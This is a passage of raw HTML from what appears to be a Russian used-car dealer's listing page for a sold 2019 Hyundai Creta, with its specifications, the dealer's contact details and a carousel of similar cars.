class="complectation__item_list"><li>USB</li><li>Bluetooth</li><li>AUX</li><li>Аудиоподготовка</li><li>Мультифункциональное рулевое колесо</li><li>Розетка 12V</li></ul></div><div class="complectation__item"><div class="complectation__item_title salon-i-interer">Салон и интерьер</div><ul class="complectation__item_list"><li>Тканевая обивка салона</li><li>Кожаный руль</li><li>Складывающееся заднее сидение</li><li>Передний центральный подлокотник</li><li>Накладки на пороги</li></ul></div><div class="complectation__item"><div class="complectation__item_title eksterer">Экстерьер</div><ul class="complectation__item_list"><li>Литые легкосплавные диски</li><li>Размер дисков 16″</li></ul></div><div class="complectation__item"><div class="complectation__item_title osveshenie">Освещение</div><ul class="complectation__item_list"><li>Ксеноновые фары</li><li>Противотуманные фары</li></ul></div><div class="complectation__item"><div class="complectation__item_title komplektnost">Комплектность</div><ul class="complectation__item_list"><li>Отметки ТО Частично</li><li>Сервисная книжка</li><li>2 комплекта ключей</li><li>Дополнительный комплект резины</li><li>Запасное колесо</li></ul></div>
										</div>
									</div>
									
								</div>
							</div>
						</div>	
						<div class="product-card__right js-print_content">
							<div class="product-info__wrap active">
								<div class="product-info-title">
									Технические характеристики
								</div>
								<div class="product-info__options">
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Марка</div>
										<div class="product-info__option-value">
				<a href="/auto/hyundai">Hyundai</a>
								<!--auto/hyundai-->
										</div>
									</div>
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Модель</div>
										<div class="product-info__option-value">
								<a href="/auto/hyundai/creta">Creta</a>
										</div>
										<!--auto/hyundai/creta-->
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Год выпуска</div>
											<div class="product-info__option-value">2019г</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Пробег</div>
											<div class="product-info__option-value">31 664 км</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Кол-во владельцев</div>
											<div class="product-info__option-value">Один владелец</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Двигатель</div>
											<div class="product-info__option-value">Бензин</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Объем</div>
											<div class="product-info__option-value">2.0 л</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Мощность</div>
											<div class="product-info__option-value">149 л.с</div>
										</div>
										
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Коробка</div>
											<div class="product-info__option-value">Автоматическая</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Привод</div>
											<div class="product-info__option-value">Передний</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Руль</div>
											<div class="product-info__option-value">Левый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Цвет</div>
											<div class="product-info__option-value">Красный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">ПТС</div>
											<div class="product-info__option-value">Оригинал</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Тип кузова</div>
											<div class="product-info__option-value">Внедорожник</div>
										</div>
										
									</div>
								</div>
							</div>
							<div class="vin-verified-block">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<circle cx="12" cy="12" r="10" stroke="#2CBD00" stroke-width="1.5"/>
							<path d="M8.5 12.5L10.5 14.5L15.5 9.5" stroke="#2CBD00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
							<span>VIN номер проверен</span></div>
							<div class="product-info__benefits js-bfts-body hidden_mobile js-print-remove">		
								<!--18778-->
								<!--<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_3.png">
	</div>
	<div class="bf__text">
		7 дней на возврат
	</div>
</div>-->
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_1.png">
	</div>
	<div class="bf__text">
		Гарантия юридической чистоты
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_2.png">
	</div>
	<div class="bf__text">
		Гарантия на автомобиль 24 месяца
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_4.png">
	</div>
	<div class="bf__text">
		Скидки на обслуживание в наших сервисах
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_5.webp">
	</div>
	<div class="bf__text">
		Полный отчет Автотеки
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_6.png">
	</div>
	<div class="bf__text">
		Полная предпродажная подготовка
	</div>
</div>
								<!--18778-->
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_user.png">
	</div>
	<div class="bf__text">
		1 владелец<br>по ПТС
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_doc.png">
	</div>
	<div class="bf__text">
		нет ограничений<br>на регистрацию
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_flash.png">
	</div>
	<div class="bf__text">
		не числится<br>в розыске
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_car.png">
	</div>
	<div class="bf__text">
		не участвовал<br>в ДТП
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_pocket.png">
	</div>
	<div class="bf__text">
		не числится<br>в залоге
	</div>
</div>
								
									
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_coin.png">
	</div>
	<div class="bf__text">
		низкий<br>налог
	</div>
</div>
								
								
								
								
								
								
							</div>
							<div class="product-info__benefits_more js-bfts-trigger js-print-remove">
								<span class="text"></span>
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_arr"></use>
								</svg>
							</div>
							
							
							<div class="product-info__card js-product-info-card js-print-remove" style="position: sticky; top: 0;">
								<div class="bc__title">
									<div class="bc__title_text">
										Hyundai Creta, 2019 г.в., с пробегом 31 664 км
									</div>
									<div class="bc__title_icons js-print-remove">
										<!--div title="Поделиться" class="offer__share add_to_share" data-id="12565958" onclick="navigator.clipboard.writeText('https://used-cars.ru/auto/hyundai/hyundai-creta-20-at-149-ls-5091836')">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_share"></use>
											</svg>
										</div-->
										<div title="Поделиться" class="offer__share add_to_share" data-id="12565958">
											<script src="https://yastatic.net/share2/share.js"></script>
											<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
										</div>
										<div title="Сравнить" class="offer__compare add_to_compare" data-id="12565958">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
											</svg>
										</div>
										<div title="Избранное" class="offer__favourite add_to_favourites" data-id="12565958">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
											</svg>
										</div>
									</div>
								</div>
								
								<div class="bc__price"><div class="bc__price_cur">Автомобиль продан</div></div>
								<div class="bc__dealer">
									<div class="bc__dealer_left" style="margin-right: 30px;">
										<div class="bc__dealer_name">
											БорисХоф
										</div>
										<div class="bc__dealer_adr">
											МКАД, 24-й километр, 1
										</div>
									</div>
									<div class="bc__dealer_right">
										<div class="bc__dealer_title">
											Телефон:
										</div>
										<div class="bc__dealer_phone">
											<a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a>
										</div>
									</div>
								</div>
								<div class="bc__button js-print-remove">
									<a href="#" class="button button_black" data-fancybox="" data-src="#order_modal" data-car="Hyundai Creta 2.0 AT (149 л.с.)" data-dealer="2517">
										<span>Заказать звонок</span>
									</a>
									
									<a href="#" class="button button_red" data-fancybox="" data-src="#select_car" data-car="Hyundai Creta 2.0 AT (149 л.с.)" data-dealer="2517">
										<span>Подобрать аналог</span>
									</a>
								
								</div>
							</div>
						</div>
					</div>	
				</div>
			</section>	
			<a name="dealer_address"></a>
			<section class="section">
	<div class="title-2 tac">Автомобиль находится в автосалоне</div>
	<div class="container flex-container-between">
		<div class="product-card line__map grid-map-detail">
			<div class="product-card__col">
				<div class="product-card__col_title">
					БорисХоф
				</div>
				<div class="product-card__col_descr">
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_map"></use>
						</svg>Москва, МКАД, 24-й километр, 1
					</div>
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_call"></use>
						</svg><a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a></div>
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_wh"></use>
						</svg>Ежедневно: 09:00–21:00
					</div>
				</div>
			</div>				
			<div class="product-card__col detail_car_map">	
				<div >
					<div id="card_map" data-lat="55.585986" data-lng="37.728163" data-org="БорисХоф МКАД, 24-й километр, 1" data-tel="+7 (495) 745-06-66" data-workhours="Ежедневно: 09:00–21:00"></div>
						</div>
					</div>
				</div>
			</div>
		</section>
			<section class="section section_p related-offers">
		<div class="container">
			<div class="title-2">Похожие предложения</div>
			<div class="offer-carousel js-offer-carousel">
				<div class="offers">
					<div class="offer js-offer">
    <a href="/auto/skoda/skoda-kodiaq-20-amt-180-ls-4wd-10340913">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13880274/d48012f1d60b14d08745969432e7981bd4351999_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880274/d48012f1d60b14d08745969432e7981bd4351999_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880274/d48012f1d60b14d08745969432e7981bd4351999_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13880274/83f36ad5acd40735e664e7f6bd4d09c8a58c7f1d_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880274/83f36ad5acd40735e664e7f6bd4d09c8a58c7f1d_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880274/83f36ad5acd40735e664e7f6bd4d09c8a58c7f1d_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13880274/3b96d85eb9f75ec19542cf621a93ef1515c56e95_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880274/3b96d85eb9f75ec19542cf621a93ef1515c56e95_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880274/3b96d85eb9f75ec19542cf621a93ef1515c56e95_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13880274/5b573f877696c619a46f3aadf95722aab50413cb_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880274/5b573f877696c619a46f3aadf95722aab50413cb_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880274/5b573f877696c619a46f3aadf95722aab50413cb_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Skoda Kodiaq <br>
					<span class="offer__desc">180 л.с. Полный, 92 504 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13880274">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13880274">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">2 220 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/exeed/exeed-lx-15-cvt-147-ls-10402815">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13905525/9e42bdca7cce7deb1ce67be0b52b8b75ac73f04f_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13905525/9e42bdca7cce7deb1ce67be0b52b8b75ac73f04f_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13905525/9e42bdca7cce7deb1ce67be0b52b8b75ac73f04f_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13905525/6a692467fbd36dc4981652900f9400ca53d7ffae_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13905525/6a692467fbd36dc4981652900f9400ca53d7ffae_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13905525/6a692467fbd36dc4981652900f9400ca53d7ffae_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13905525/c946c7251c8c03fdb6bcda52c1f47b08abc0dae0_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13905525/c946c7251c8c03fdb6bcda52c1f47b08abc0dae0_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13905525/c946c7251c8c03fdb6bcda52c1f47b08abc0dae0_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13905525/a943cf1a986c8d6d32868f5e51b559b646e63364_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13905525/a943cf1a986c8d6d32868f5e51b559b646e63364_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13905525/a943cf1a986c8d6d32868f5e51b559b646e63364_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">EXEED LX <br>
					<span class="offer__desc">147 л.с. Передний, 8 216 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13905525">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13905525">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">2 219 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/geely/geely-coolray-binyue-cool-15-amt-174-ls-10397129">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13901271/51a1f3a1419a50c5840b92200d37becf96cbbbf0_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13901271/51a1f3a1419a50c5840b92200d37becf96cbbbf0_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13901271/51a1f3a1419a50c5840b92200d37becf96cbbbf0_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13901271/8e5cb253f8a84e91000f4e245c8d39a84a70510c_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13901271/8e5cb253f8a84e91000f4e245c8d39a84a70510c_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13901271/8e5cb253f8a84e91000f4e245c8d39a84a70510c_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13901271/abde9605f98c37fbab66f757c4917cca87608118_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13901271/abde9605f98c37fbab66f757c4917cca87608118_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13901271/abde9605f98c37fbab66f757c4917cca87608118_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13901271/bd7857b0c7bb4c43a41e14c58691fdf86861e0af_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13901271/bd7857b0c7bb4c43a41e14c58691fdf86861e0af_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13901271/bd7857b0c7bb4c43a41e14c58691fdf86861e0af_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Geely Coolray <br>
					<span class="offer__desc">174 л.с. Передний, 27 983 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13901271">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13901271">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">2 150 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/mazda/mazda-cx-5-25-at-194-ls-4wd-10360761">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13887604/d6af45cb1ce2074673bfb92fee63feb29e2e1035_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13887604/d6af45cb1ce2074673bfb92fee63feb29e2e1035_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13887604/d6af45cb1ce2074673bfb92fee63feb29e2e1035_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13887604/88451b6136633a6d2c6120729971dc07f40f1d2d_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13887604/88451b6136633a6d2c6120729971dc07f40f1d2d_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13887604/88451b6136633a6d2c6120729971dc07f40f1d2d_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13887604/f2920f282ea5dbbc650a6aac3fb92a607dad8a90_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13887604/f2920f282ea5dbbc650a6aac3fb92a607dad8a90_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13887604/f2920f282ea5dbbc650a6aac3fb92a607dad8a90_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13887604/18b6f0b506e5be4bc90a08f6c37a86696fdd4d85_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13887604/18b6f0b506e5be4bc90a08f6c37a86696fdd4d85_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13887604/18b6f0b506e5be4bc90a08f6c37a86696fdd4d85_1600x0.jpg"
			 src="[data-uri]" alt="Hyundai Creta 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Mazda CX-5 <br>
					<span class="offer__desc">194 л.с. Полный, 89 582 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13887604">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13887604">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">2 849 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>

				</div>
				<div class="offer-prev offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
				<div class="offer-next offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
			</div>
			<div class="offers__more"><a href="/auto" class="offers__more-link">Показать все</a></div>
		</div>
	</section>
			<section class="section section_p js-print_content">		
	<div class="our-services">
		<div class="container our-services__container">
			<h2 class="title-2 our-services__title">Наши услуги</h2>
			<div class="our-services__flex">
				<a class="our-services__card" href="/vozvrat-7days">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M37.1429 5L40.0881 12.7269C37.1265 10.9935 33.6793 10 30 10C18.9543 10 10 18.9543 10 30C10 33.6429 10.9739 37.0583 12.6756 40M22.8571 55L19.9118 47.273C22.8734 49.0065 26.3207 50 30 50C41.0457 50 50 41.0457 50 30C50 26.3571 49.0261 22.9417 47.3244 20" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Обмен</div>
				</a>
				<a class="our-services__card" href="/auction">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M25 22.5C25 23.8807 23.8807 25 22.5 25C21.1193 25 20 23.8807 20 22.5C20 21.1193 21.1193 20 22.5 20C23.8807 20 25 21.1193 25 22.5Z" fill=""/>
						<path d="M40 37.5C40 38.8807 38.8807 40 37.5 40C36.1193 40 35 38.8807 35 37.5C35 36.1193 36.1193 35 37.5 35C38.8807 35 40 36.1193 40 37.5Z" fill=""/>
						<path d="M25.1354 6.64564C27.9386 4.25679 32.0615 4.25679 34.8647 6.64564L36.5712 8.09994C37.7724 9.12362 39.266 9.74227 40.8392 9.86782L43.0743 10.0462C46.7456 10.3391 49.6609 13.2545 49.9539 16.9258L50.1323 19.1608C50.2578 20.7341 50.8765 22.2276 51.9001 23.4289L53.3544 25.1354C55.7433 27.9386 55.7433 32.0615 53.3544 34.8647L51.9001 36.5712C50.8765 37.7724 50.2578 39.266 50.1323 40.8392L49.9539 43.0743C49.6609 46.7456 46.7456 49.6609 43.0743 49.9539L40.8392 50.1323C39.266 50.2578 37.7724 50.8765 36.5712 51.9001L34.8647 53.3544C32.0615 55.7433 27.9386 55.7433 25.1354 53.3544L23.4289 51.9001C22.2276 50.8765 20.7341 50.2578 19.1608 50.1323L16.9258 49.9539C13.2545 49.6609 10.3391 46.7456 10.0462 43.0743L9.86782 40.8392C9.74227 39.266 9.12362 37.7724 8.09994 36.5712L6.64564 34.8647C4.25679 32.0615 4.25679 27.9386 6.64564 25.1354L8.09994 23.4289C9.12362 22.2276 9.74227 20.7341 9.86782 19.1609L10.0462 16.9258C10.3391 13.2545 13.2545 10.3391 16.9258 10.0462L19.1608 9.86782C20.7341 9.74227 22.2276 9.12362 23.4289 8.09994L25.1354 6.64564Z" stroke="" stroke-width="2"/>
						<path d="M22.5 37.5L37.5 22.5" stroke="" stroke-width="2" stroke-linecap="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Аукцион</div>
				</a>
				<a class="our-services__card" href="/trade-in">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M40 47.5L45.5028 51.9023C45.9207 52.2366 46.5277 52.1826 46.8801 51.7799L55 42.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M20 26.5C20 24.2909 18.2091 22.5 16 22.5H5V37.5H16C18.2091 37.5 20 35.7091 20 33.5V26.5Z" stroke="" stroke-width="2" stroke-linejoin="round"/>
						<path d="M32.5 52.5H9C6.79086 52.5 5 50.7091 5 48.5V11.5C5 9.29086 6.79086 7.5 9 7.5H51C53.2091 7.5 55 9.29086 55 11.5V32.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Трейд-Ин</div>
				</a>				
				
				<a class="our-services__card" href="/credit">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M7.58232 25L52.4177 25C54.9679 25 55.9694 21.6214 53.8475 20.1765L32.8596 5.88438C31.1279 4.70521 28.8721 4.70521 27.1404 5.88438L6.15254 20.1765C4.03059 21.6214 5.03205 25 7.58232 25Z" stroke="" stroke-width="2"/>
						<rect x="10" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<rect x="37.5" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<path d="M49.382 45C49.7607 45 50.107 45.214 50.2764 45.5528L54.2764 53.5528C54.6088 54.2177 54.1253 55 53.382 55L6.61803 55C5.87465 55 5.39116 54.2177 5.72361 53.5528L9.72361 45.5528C9.893 45.214 10.2393 45 10.618 45L49.382 45Z" stroke="" stroke-width="2"/>
						</svg>

					</div>
					<div class="our-services__card-title">Кредитование</div>
				</a>
			</div>
		</div>
	</div>
</section>
			<script>document.cookie = "auto_view=,12565958; path=/; max-age=86400"</script>
			<section class="section section_m50">
	<div class="container">
		<div class="title-2 tac">Покупка в БорисХоф</div>
		<div class="product-card__advantage">
			<!--[ [If?&is=`2517:in:2039,2041`&is=`31664:=:10`&then=``&else=`-->
<!-- 			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit4.png">
				</div>
				<div class="pcb__item_desc">
					7 дней на возврат <br>автомобиля
				</div>
			</div> -->
			<!--`] ]-->
			
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit1.png">
				</div>
				<div class="pcb__item_desc">
					Полная предпродажная подготовка 
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit2.png">
				</div>
				<div class="pcb__item_desc">
					До 2-х лет гарантии на автомобиль
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit3.png">
				</div>
				<div class="pcb__item_desc">
					Юридически чистые автомобили
				</div>
			</div>
		</div>
	</div>
</section>
			
			
			
			<div class="lastblog_catalog container">		
	<div class="lastblog_catalog_title">
		<h2 class="title-2 our-services__title">Полезные статьи</h2>
		<a class="btn btn-gray" href="blog">Смотреть все статьи</a>
	</div>
	<div class="lastblog_catalog_list">
<a href="/blog/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom" class="lastblog-item news-item border">
	<div class="lastblog__image">
